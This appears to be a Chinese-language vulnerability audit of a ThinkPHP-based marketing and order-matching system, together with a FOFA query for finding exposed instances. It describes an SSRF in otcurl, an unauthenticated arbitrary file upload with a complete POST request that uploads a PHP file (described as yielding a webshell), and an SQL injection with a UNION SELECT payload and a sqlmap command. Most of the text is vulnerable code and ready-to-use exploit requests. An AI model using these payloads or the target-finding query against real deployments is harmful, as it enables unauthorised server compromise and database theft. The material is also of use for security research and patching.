拓客新零售系统是一套帮助商家自动匹配客户订单的营销推送工具,实现任何商家和客户都可以免费使用的全自动营销系统!既是为所有客户提供的一套自动匹配互粉的推送工具.
源码系统框架:ThinkPHP 3.2.3 Debug:True
Fofa语句:"/Public/Xin/static/css/iconfont.css"
此次共审计3个漏洞


1. 前台SSRF漏洞
位于 /Application/Home/Controller/LoginController.class.php 控制器的otcurl方法存在curl_exec函数,且传参均可控,导致漏洞产生.
//须弥大呲花 2018年4月28日16:40:38
public function otcurl($url,$params=false,$ispost=0){
$httpInfo = array();
$ch = curl_init();
curl_setopt( $ch, CURLOPT_HTTP_VERSION , CURL_HTTP_VERSION_1_1 );
curl_setopt( $ch, CURLOPT_USERAGENT , 'Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.22 (KHTML, like Gecko) Chrome/25.0.1364.172 Safari/537.22' );
curl_setopt( $ch, CURLOPT_CONNECTTIMEOUT , 30 );
curl_setopt( $ch, CURLOPT_TIMEOUT , 30);
curl_setopt( $ch, CURLOPT_RETURNTRANSFER , true );
if( $ispost )
{
curl_setopt( $ch , CURLOPT_POST , true );
curl_setopt( $ch , CURLOPT_POSTFIELDS , $params );
curl_setopt( $ch , CURLOPT_URL , $url );
}
else
{
if($params){
curl_setopt( $ch , CURLOPT_URL , $url.'?'.$params );
}else{
curl_setopt( $ch , CURLOPT_URL , $url);
}
}
$response = curl_exec( $ch );
if ($response === FALSE) {
//echo "cURL Error: " . curl_error($ch);
return false;
}
$httpCode = curl_getinfo( $ch , CURLINFO_HTTP_CODE );
$httpInfo = array_merge( $httpInfo , curl_getinfo( $ch ) );
curl_close( $ch );
return $response;
}Payload:
2. 前台任意文件上传漏洞,无需登录
位于 /Common/Common/function.php 中有一处文件上传的操作,且未有任何过滤。函数代码如下:
function upload_file($files,$type){
$name = array_keys($files);
$name = $name[0];
$ext = extend($files[$name]['name']);
$img_url = "./Uploads/txt/".date('Y-m-d',time()).'/';
if (!file_exists($img_url)) {
mkdir($img_url,0777,true);
//echo $img_url; die;
}
$image_name = time().rand(100,999).".".$ext;//图片名字
$tmp = $files[$name]['tmp_name'];//临时名字
if(move_uploaded_file($tmp,$img_url.$image_name)){
$arr['re']=ltrim($img_url.$image_name,'.');
$arr['code']=200;
return $arr;
// return ltrim($img_url.$image_name,'.');
}else{
return 'error';
}
}追踪到 /Application/Home/Controller/LoginController.class.php 控制器的shangchuan方法调用了该函数,导致漏洞产生
//须弥大呲花 2018年6月19日11:23:19 上传
public function shangchuan(){
// var_dump($_FILES);exit;
echo json_encode(upload_file($_FILES,'image'));
}Payload:
直接POST访问/Login/shagnchuan提交上传文件获得webshell。无需登录。上传后直接返回文件名
POST /Login/shangchuan HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 197
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBP56KuZOdlY4nLGg
Host: 127.0.0.1
Origin: http://127.0.0.1
Referer: http://127.0.0.1/Login/shangchuan
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
sec-fetch-user: ?1
------WebKitFormBoundary03rNBzFMIytvpWhy
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundary03rNBzFMIytvpWhy--

3. 前台SQL注入,需要前台用户登录权限
位于 /Home/Controller/MemberController.class.php 控制器中的 my_up_level 方法 通过$_GET传入变量$phone 并直接拼接进SQL语句,导致注入产生.
/*
* 闯关记录
* 2019年3月5日11:33:20 author:CL
*/
public function my_up_level()
{
$prefix = C('DB_PREFIX'); //获取数据库前缀
$where = "ul.member_id='".session('member_id')."'";
if($_GET['phone']!='') $where .= " and (l.member_phone='".$_GET['phone']."' or l.member_name='".$_GET['phone']."')";
$this->assign('get', $_GET);
$field = "ul.*,from_unixtime(ul.add_time,'%Y.%m.%d %H:%i:%s') as add_time,from_unixtime(ul.qr_time,'%Y.%m.%d %H:%i:%s') as qr_time,from_unixtime(ul.su_time,'%Y.%m.%d %H:%i:%s') as su_time
,le.level_title,l.member_name as qr_name,l.member_phone as qr_phone,l.member_img as qr_img,l.wx_name as qr_wx,l.zfb_name as qr_zfb";
// 全部
$all = M('member_up_level')->alias('ul')->join(array("left join ".$prefix."member_list l on l.member_id=ul.qr_id","left join ".$prefix."member_level le on le.id=ul.level"))->where($where)->field($field)->order("ul.id desc")->select();
if(!empty($all)){
foreach($all as $k=>$v){
if ($v['check_status'] == 2) {
$v['state_title'] = '已确认';
} elseif ($v['check_status'] == 1) {
$v['state_title'] = '未确认';
} elseif ($v['check_status'] == 3){
$v['state_title'] = '已拒绝';
}
$all[$k] = $v;
}
}
$this->assign('all',$all);
$this->assign('all_num',count($all));
// 待审核
$dsh = M('member_up_level')->alias('ul')->join(array("left join ".$prefix."member_list l on l.member_id=ul.qr_id","left join ".$prefix."member_level le on le.id=ul.level"))->where($where." and ul.state='1'")->field($field)->order("ul.id desc")->select();
$this->assign('dsh',$dsh);
$this->assign('dsh_num',count($dsh));
// 审核成功
$shcg = M('member_up_level')->alias('ul')->join(array("left join ".$prefix."member_list l on l.member_id=ul.qr_id","left join ".$prefix."member_level le on le.id=ul.level"))->where($where." and ul.state='2'")->field($field)->order("ul.id desc")->select();
$this->assign('shcg',$shcg);
$this->assign('shcg_num',count($shcg));
// 审核失败
$shsb = M('member_up_level')->alias('ul')->join(array("left join ".$prefix."member_list l on l.member_id=ul.qr_id","left join ".$prefix."member_level le on le.id=ul.level"))->where($where." and ul.state='3'")->field($field)->order("ul.id desc")->select();
$this->assign('shsb',$shsb);
$this->assign('shsb_num',count($shsb));
$this->display();
}打个单引号直接就报错了,这里肯定有注入的

Payload(记得登录):
GET /member/my_up_level?phone=%27%29%29%20UNION%20ALL%20SELECT%20CONCAT%28IFNULL%28CAST%28CURRENT_USER%28%29%20AS%20NCHAR%29%2C0x20%29%29%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20- HTTP/1.1
Cache-Control: no-cache
Cookie: PHPSESSID=6qc94pq3rvpu490r1doentg66a
User-Agent: sqlmap/1.8.2.1#dev (https://sqlmap.org)
Host: 127.0.0.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
sqlmap语句(注意这里要带上登录后的Cookie):python sqlmap.py -u "http://127.0.0.1/member/my_up_level?phone=*" --level=3 --dbms=mysql --cookie "PHPSESSID=6qc94pq3rvpu490r1doentg66a"